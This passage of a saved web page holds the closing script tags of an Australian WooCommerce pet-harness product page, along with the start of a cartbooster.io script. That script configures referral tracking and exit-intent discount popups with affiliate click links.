000000017763568394002504646778106689453125,"GHS":10.9199999999999999289457264239899814128875732421875,"GIP":0.7199999999999999733546474089962430298328399658203125,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7199999999999999733546474089962430298328399658203125,"GNF":8770.639999999999417923390865325927734375,"GYD":209.1100000000000136424205265939235687255859375,"HTG":130.8899999999999863575794734060764312744140625,"HNL":26.379999999999999005240169935859739780426025390625,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":317.81999999999999317878973670303821563720703125,"ISK":120.93000000000000682121026329696178436279296875,"INR":92.0400000000000062527760746888816356658935546875,"IDR":16741.6500000000014551915228366851806640625,"IRR":42086,"IQD":1309.329999999999927240423858165740966796875,"ILS":3.100000000000000088817841970012523233890533447265625,"JMD":156.68000000000000682121026329696178436279296875,"JPY":153.099999999999994315658113919198513031005859375,"JEP":0.7199999999999999733546474089962430298328399658203125,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.6000000000000227373675443232059478759765625,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21534.4300000000002910383045673370361328125,"LBP":89496.02999999999883584678173065185546875,"LSL":15.8900000000000005684341886080801486968994140625,"LRD":184.909999999999996589394868351519107818603515625,"LYD":6.28000000000000024868995751603506505489349365234375,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":51.43999999999999772626324556767940521240234375,"MGA":4459.7200000000002546585164964199066162109375,"MWK":1733.549999999999954525264911353588104248046875,"MYR":3.9199999999999999289457264239899814128875732421875,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.7199999999999999733546474089962430298328399658203125,"MUR":45.090000000000003410605131648480892181396484375,"MXN":17.160000000000000142108547152020037174224853515625,"MDL":16.690000000000001278976924368180334568023681640625,"MNT":3560,"MAD":9.03999999999999914734871708787977695465087890625,"MZN":63.75999999999999801048033987171947956085205078125,"NAD":15.8900000000000005684341886080801486968994140625,"NPR":146.8899999999999863575794734060764312744140625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.269999999999999573674358543939888477325439453125,"NZD":1.649999999999999911182158029987476766109466552734375,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1394.4600000000000363797880709171295166015625,"KPW":900,"NOK":9.57000000000000028421709430404007434844970703125,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.6100000000000136424205265939235687255859375,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6711.90999999999985448084771633148193359375,"PHP":58.780000000000001136868377216160297393798828125,"PLN":3.5099999999999997868371792719699442386627197265625,"GBP":0.7199999999999999733546474089962430298328399658203125,"QAR":3.62999999999999989341858963598497211933135986328125,"RON":4.2599999999999997868371792719699442386627197265625,"RUB":76.5499999999999971578290569595992565155029296875,"RWF":1458.259999999999990905052982270717620849609375,"SHP":0.7199999999999999733546474089962430298328399658203125,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":98.06999999999999317878973670303821563720703125,"SCR":13.75,"SLL":20969.5,"SGD":1.2600000000000000088817841970012523233890533447265625,"PEN":3.339999999999999857891452847979962825775146484375,"SBD":8.0800000000000000710542735760100185871124267578125,"SOS":570.23000000000001818989403545856475830078125,"ZAR":15.730000000000000426325641456060111522674560546875,"KRW":1427.319999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.490000000000009094947017729282379150390625,"SDG":601.5,"SRD":38.090000000000003410605131648480892181396484375,"SZL":15.8900000000000005684341886080801486968994140625,"SEK":8.82000000000000028421709430404007434844970703125,"CHF":0.770000000000000017763568394002504646778106689453125,"SYP":13002,"TJS":9.339999999999999857891452847979962825775146484375,"TZS":2560,"THB":31.1400000000000005684341886080801486968994140625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.859999999999999875655021241982467472553253173828125,"TRY":43.409999999999996589394868351519107818603515625,"TMT":3.5,"UGX":3578.5500000000001818989403545856475830078125,"UAH":42.719999999999998863131622783839702606201171875,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.43999999999999772626324556767940521240234375,"UZS":12093.120000000000800355337560176849365234375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26065.419999999998253770172595977783203125,"XOF":547.8600000000000136424205265939235687255859375,"YER":238.400000000000005684341886080801486968994140625,"ZMW":19.870000000000000994759830064140260219573974609375,"AUD":1.4199999999999999289457264239899814128875732421875},"lastrates":"1769679386","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260130" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":69.9899999999999948840923025272786617279052734375,"items":[{"item_id":13192240,"item_name":"Soft Mesh Pet Harnesses Lavender Medium","sku":"S528-70-24 MDLV","price":69.9899999999999948840923025272786617279052734375,"stocklevel":10,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Harnesses","item_category2":"Soft Mesh Pet Harnesses","id":13192240}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Monday 9. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13192240,"name":"Soft Mesh Pet Harnesses Lavender Medium","categories":[{"name":"Soft Mesh Pet Harnesses"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192240"}}},"products":[{"id":13192341,"name":"Soft Mesh Pet Harnesses Hot Pink XS","categories":[{"name":"Soft Mesh Pet Harnesses"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192341"}}},{"id":13192331,"name":"Soft Mesh Pet Harnesses Light Pink XS","categories":[{"name":"Soft Mesh Pet Harnesses"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192331"}}},{"id":13192059,"name":"Soft Mesh Pet Harnesses Light Pink X-Large","categories":[{"name":"Soft Mesh Pet Harnesses"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192059"}}},{"id":13192806,"name":"Soft Mesh Pet Harnesses Light Pink Medium","categories":[{"name":"Soft Mesh Pet Harnesses"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192806"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://s.cartbooster.io/init?h=q3q3YzElqTIwnTkiqzHhL29gYzS1&d=d
body_size: 28546
content:
(function () {
	const STORAGE_KEYS = {
		referral: "cb_ref_id",
		demoMode: "cb_demo_mode",
		conversionTracked: "cb_conversion_tracked",
	};
	const API_BASE_FALLBACK = "https://api.cartbooster.io";
	const ORDER_CONFIRM_ENDPOINT = "/ambassador/order-confirm";
	const CONVERSION_TRACKING_ENDPOINT = "/conversions/track";
	var hasReportedOrderConfirmation = false;

	// Function to process URL parameters (demo mode, referral tracking)
	function initializeUrlFlags() {
		const urlParams = new URLSearchParams(window.location.search);
		if (urlParams.has("cb_demo")) {
			sessionStorage.setItem(STORAGE_KEYS.demoMode, "true");
			console.log(
				"%cDemo mode enabled",
				"color: #00A36C; font-weight: bold; font-size: 16px;"
			);
		}

		const referralId = urlParams.get("cb_ref_id");
		if (referralId) {
			try {
				localStorage.setItem(STORAGE_KEYS.referral, referralId);
			} catch (error) {
				console.warn("[AMBASSADOR] Failed to persist cb_ref_id", error);
			}
		}
	}

	initializeUrlFlags();

	try {
		if (!window.sessionStorage) return false;
	} catch (err) {
		return false;
	}

	const FREQUENCY_CAP = 604800000; // 7 days in milliseconds
	const VISIT_FREQUENCY_CAP = 86400000; // 24 hours in milliseconds

	var TAG_PREFIX = "CV",
		TAG_VISITOR = TAG_PREFIX + "_VISITOR",
		listeners = [],
		config = {"device":2,"campaigns":[{"objectId":"YhsWGu9weKF8ZZwNlc99","blurhash":"UJRfkBt7?bxuIoM{t7oL?bxuIUWB~qxuIURj","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Montserrat:wght@700"],"submitURL":"","trigger":{"type":"exit"},"conditions":[[{"prop":"url","type":"contains","value":"/cart"},{"prop":"url","type":"contains","value":"/checkout"}],[{"prop":"timer","type":"greaterThan","value":"15"}]],"type":"CART_ABANDONMENT","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795"],"impressionURLs":[""],"template":"<div id=\"8af79cd1-7b23-4888-ac41-7d88ce75c6f5\" style=\"display:flex;position:relative;background-color:#ffffff;width:100%;max-width:800px;height:500px;font-size:20px;\"><div id=\"2839d645-1cf3-446f-ade1-ec688f5d1011\" data-type=\"Image\" style=\"background-image:url(https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-images%2FYhsWGu9weKF8ZZwNlc99.jpeg?alt=media&token=f4a367f3-c892-4381-b12f-b3d6970dd0fa);background-size:cover;background-position:center;width:400px;\"></div><div id=\"5ece0aa8-1b7b-47a0-a258-90e1756bd9b7\" style=\"display:flex;flex-direction:column;padding:32px;gap:24px;flex:1;justify-content:center;\"><span id=\"26774127-fece-40cb-9ce6-6c8634568de3\" cv-close data-type=\"Close button\" style=\"position:absolute;top:12px;right:12px;content:x;cursor:pointer;font-size:24px;line-height:14px;\">×</span><p id=\"e7d39a3b-ea44-4c4f-b905-0502dfb86793\" data-type=\"Heading\" style=\"font-family:Montserrat;color:#526563;font-size:36px;line-height:1.2;font-weight:700;text-align:center;padding:0;margin:0;height:auto;\">Are you leaving already?</p><p id=\"8873d8bf-c73a-48db-ad27-22af4455d0ae\" data-type=\"Body text\" style=\"font-family:Montserrat;color:#354346;font-size:16px;font-weight:400;text-align:center;padding:0;margin:0;height:auto;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"a5432982-bc2e-4534-909a-1e746e6ae125\" data-type=\"Container\" style=\"position:relative;\"><div id=\"4e2eedfc-0a60-4325-afe1-aa3f0ac0cb41\" data-type=\"Discount code\" style=\"color:#000000;font-family:Roboto;font-size:24px;font-weight:400;background-color:#f5f5f5;padding:8px;border-width:1px;border-style:dashed;border-color:#000000;text-align:center;margin:0;\">drtech15<div id=\"36560ce8-e6d5-40c4-a4cf-c4ebfd9c20de\" data-type=\"Reveal text\" style=\"text-align:center;border-width:0;padding:0;margin:0;height:auto;position:absolute;display:flex;z-index:1;justify-content:center;align-items:center;inset:-1px;cursor:pointer;background-color:#f5f5f5;\">Click to reveal code<div id=\"d87f0d69-ee8f-4b80-a696-3952cce11916\" data-type=\"Decoration\" style=\"position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;\"></div></div></div></div><button id=\"6e150dc6-cf2d-455c-9e6d-a786782c52f0\" cv-submit data-type=\"Button\" style=\"color:#ffffff;font-family:Montserrat;font-size:24px;font-weight:700;line-height:1.5;background-color:#c0384a;padding:16px;border-radius:4px;border-width:0;border-style:none;border-color:#000000;margin:0;cursor:pointer;height:auto;\">COMPLETE ORDER!</button></div></div>"},{"blurhash":null,"trigger":{"type":"tab","title":"15% Discount is Waiting For You!","value":10},"type":"INTERACTIVE_TAB_HEADING","submitURL":"https://www.drtechlove.com.au/cart/","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Montserrat:wght@700"],"conditions":[[{"prop":"url","type":"contains","value":"drtechlove.com.au"}]],"objectId":"mOZkSn3lkVNZP9G41jQ9","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795&epi=tab"],"impressionURLs":[""],"template":"<div id=\"46dad527-95f9-4c6e-b424-058c368c13fc\" style=\"display:flex;position:relative;background-color:#ffffff;width:100%;max-width:800px;height:500px;font-size:20px;\"><div id=\"9a6d3d78-acf4-4978-b8b9-c7167174038c\" data-type=\"Image\" style=\"background-image:url(https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-images%2FmOZkSn3lkVNZP9G41jQ9.jpeg?alt=media&token=702f229c-964f-4f7e-aa48-d4b0b2601a81);background-size:cover;background-position:center;width:400px;\"></div><div id=\"3a97f922-0c25-48fb-bef1-cf8b9b8b0e96\" style=\"display:flex;flex-direction:column;padding:32px;gap:24px;flex:1;justify-content:center;\"><span id=\"736f2153-95a3-43b2-bf95-c4d4896d70c2\" cv-close data-type=\"Close button\" style=\"position:absolute;top:12px;right:12px;content:x;cursor:pointer;font-size:24px;line-height:14px;\">×</span><p id=\"1d5c6849-d342-49c5-81ea-8428b3749469\" data-type=\"Heading\" style=\"font-family:Montserrat;color:#526563;font-size:36px;line-height:1.2;font-weight:700;text-align:center;padding:0;margin:0;height:auto;\">Are you leaving already?</p><p id=\"2e13161c-7e3c-4021-94a9-483366c4b1f0\" data-type=\"Body text\" style=\"font-family:Montserrat;color:#354346;font-size:16px;font-weight:400;text-align:center;padding:0;margin:0;height:auto;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"a5432982-bc2e-4534-909a-1e746e6ae125\" data-type=\"Container\" style=\"position:relative;\"><div id=\"4e2eedfc-0a60-4325-afe1-aa3f0ac0cb41\" data-type=\"Discount code\" style=\"color:#000000;font-family:Roboto;font-size:24px;font-weight:400;background-color:#f5f5f5;padding:8px;border-width:1px;border-style:dashed;border-color:#000000;text-align:center;margin:0;\">drtech15<div id=\"36560ce8-e6d5-40c4-a4cf-c4ebfd9c20de\" data-type=\"Reveal text\" style=\"text-align:center;border-width:0;padding:0;margin:0;height:auto;position:absolute;display:flex;z-index:1;justify-content:center;align-items:center;inset:-1px;cursor:pointer;background-color:#f5f5f5;\">Click to reveal code<div id=\"d87f0d69-ee8f-4b80-a696-3952cce11916\" data-type=\"Decoration\" style=\"position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;\"></div></div></div></div><button id=\"c8963de2-683d-4a09-8662-f90aba266e1d\" cv-submit data-type=\"Button\" style=\"color:#ffffff;font-family:Montserrat;font-size:24px;font-weight:700;line-height:1.5;background-color:#C0384A;padding:16px;border-radius:4px;border-width:0;border-style:none;border-color:#000000;margin:0;cursor:pointer;height:auto;\">COMPLETE ORDER!</button></div></div>"},{"trigger":{"type":"exit"},"type":"CART_ABANDONMENT","objectId":"wEjOA51leTJutF7SZ4IM","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Open+Sans:wght@400"],"conditions":[[{"prop":"cartItems","type":"cssSelector","value":"li.cart span.count"}],[{"prop":"url","type":"notContains","value":"/cart/"},{"prop":"url","type":"notContains","value":"/checkout/"}],[{"prop":"timer","type":"greaterThan","value":"5"}]],"submitURL":"https://www.drtechlove.com.au/cart/","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795&epi=Exit Items in cart"],"impressionURLs":[""],"template":"<div id=\"eb2c1d0f-80f7-4de7-b3d2-5a11d207a905\" style=\"letter-spacing:normal;font-size:20px;max-width:800px;display:flex;width:100%;background-color:#ffffff;position:relative;height:500px;\"><div id=\"4463e363-bd04-44b5-9f59-787b66250075\" data-type=\"Image\" style=\"background-position:center;background-size:cover;width:400px;background-image:url(https://images.pexels.com/photos/12877873/pexels-photo-12877873.jpeg?auto=compress&cs=tinysrgb&fit=crop&h=1200&w=800);\"></div><div id=\"a3f1392a-5271-45d1-82dc-9983ba38d84c\" style=\"flex-direction:column;flex:1;justify-content:center;padding:32px;display:flex;gap:24px;\"><span id=\"179671a4-0b2d-40c0-bc88-64ec0491694f\" cv-close data-type=\"Close button\" style=\"right:12px;content:x;position:absolute;font-size:24px;top:12px;line-height:14px;cursor:pointer;\">×</span><p id=\"84c0fff8-efae-4dd9-a2ec-45116c4b6078\" data-type=\"Heading\" style=\"margin:0;font-family:Montserrat;line-height:1.2;font-size:36px;height:auto;color:#1d2124;text-align:center;padding:0;font-weight:700;\">Don't Forget your Basket!</p><p id=\"aa83fd33-d975-4474-9f4e-a7732a95650d\" data-type=\"Body text\" style=\"font-family:Montserrat;font-size:16px;margin:0;padding:0;font-weight:400;text-align:center;height:auto;color:#000000;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"d0669023-1b70-4eb7-9246-9431b3302edb\" data-type=\"Container\" style=\"position:relative;\"><div 